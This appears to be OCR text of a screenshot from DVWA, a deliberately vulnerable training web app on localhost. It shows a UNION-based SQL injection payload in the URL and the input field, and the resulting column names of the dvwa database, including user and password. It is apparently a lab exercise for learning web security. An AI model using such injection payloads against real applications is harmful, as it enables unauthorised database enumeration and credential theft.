 Vulnerability: SQL Injection :: Da
New Tab
http://localhost/DVWA/vulnerabilities/sqli/?id=%27+union+select+column_name%2Ccolumn_name+from+information_schema.columns+where++table_schema%3D%27dvwa%27%23&...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: comment_id
Surname: comment_id
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: comment
Surname: comment
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: name
Surname: name
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: user_id
Surname: user_id
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: first_name
Surname: first_name
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: last_name
Surname: last_name
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: user
Surname: user
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: password
Surname: password
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: avatar
Surname: avatar
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
7
20°C
Mostly sunny
Search
99+
ENG
IN
22:01
07-05-2025